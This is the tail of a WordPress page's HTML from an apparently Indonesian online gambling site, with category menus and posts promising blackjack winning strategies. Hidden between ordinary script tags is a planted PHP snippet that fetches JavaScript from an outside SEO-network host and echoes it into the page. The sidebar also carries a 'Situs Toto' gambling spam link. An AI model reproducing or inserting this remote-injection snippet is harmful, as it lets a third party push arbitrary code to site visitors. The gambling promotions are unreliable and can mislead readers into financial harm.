	<li class="cat-item cat-item-524"><a href="https://theklunch.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://theklunch.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://theklunch.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://theklunch.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/review-blackjack-online-gacor-2026-fitur-bonus-dan-peluang-menang/">Review Blackjack Online Gacor 2026: Fitur Menarik, Bonus Terbaik, dan Peluang Menang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/rahasia-meledaknya-kemenangan-di-blackjack-online-gacor-2026/">Rahasia Meledaknya Kemenangan di Blackjack Online Gacor 2026: Strategi dan Tips Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/blackjack-online-gacor-2026-panduan-lengkap-bermain-dan-meningkatkan-peluang-menang/">Blackjack Online Gacor 2026: Strategi Efektif untuk Meningkatkan Peluang Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/tips-dan-trik-blackjack-online-gacor-2026-untuk-pemula-dan-profesional/">Tips Dan Trik Blackjack Online Gacor 2026 untuk Pemula dan Profesional Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/strategi-blackjack-online-gacor-2026-cara-menang-konsisten-di-kasino-digital/">Strategi Blackjack Online Gacor 2026: Kunci Menang Konsisten di Kasino Digital</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://theklunch.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/theklunch.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://theklunch.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theklunch.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theklunch.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e048ba0774847ddaa32c1619cef8963","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 39/113 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 4/25 queries in 0.018 seconds using APC

Served from: theklunch.com @ 2026-01-18 19:26:26 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Sun, 18 Jan 2026 12:26:26 GMT -->
